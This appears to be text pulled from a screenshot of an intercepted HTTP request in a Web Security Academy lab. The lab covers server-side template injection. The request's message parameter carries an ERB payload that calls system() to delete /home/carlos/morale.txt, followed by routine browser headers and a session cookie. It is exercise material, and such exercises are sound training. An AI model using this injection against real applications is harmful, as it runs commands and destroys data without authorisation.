 Request
Pretty Raw Hex \n
1 GET /?message=<%= system('rm
/home/carlos/morale.txt') %> HTTP/2
2 Host:
0af600710358b6de81e298d20001004f.web-secu
rity-academy.net
3 Cookie: session=
7b0Dp9aZ78rcXumUqcGJuTq2wZw2xAa0
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0af600710358b6de81e298d20001004f.
web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15